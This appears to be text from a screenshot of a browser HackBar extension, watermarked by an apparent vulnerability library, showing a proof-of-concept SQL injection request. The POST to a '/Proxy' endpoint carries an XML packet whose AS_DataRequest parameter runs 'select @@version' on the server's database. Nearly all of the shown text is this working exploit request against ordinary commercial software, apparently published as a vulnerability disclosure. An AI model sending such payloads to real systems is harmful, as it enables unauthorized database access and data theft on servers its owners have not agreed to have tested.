 00E3B938F994E07B02CC993C30F742D0
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Proxy
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT>
<R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">select
@@version</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
PeiQi 文库